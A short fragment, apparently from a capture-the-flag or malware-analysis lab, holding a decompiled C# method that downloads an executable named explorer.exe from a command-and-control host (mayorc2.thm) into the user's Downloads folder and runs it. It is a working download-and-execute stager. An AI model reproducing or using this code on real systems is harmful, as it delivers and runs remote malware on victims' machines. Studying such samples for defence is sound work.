 private void DownloadAndExecuteFile()
{
    string address = "http://mayorc2.thm:8080/dw/explorer.exe";
    string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
    using WebClient webClient = new WebClient();
    try
    {
        if (File.Exists(text))
        {
            File.Delete(text);
        }
        webClient.DownloadFile(address, text);
        Process.Start(text);
    }
    catch (Exception ex)
    {
        MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
    }
}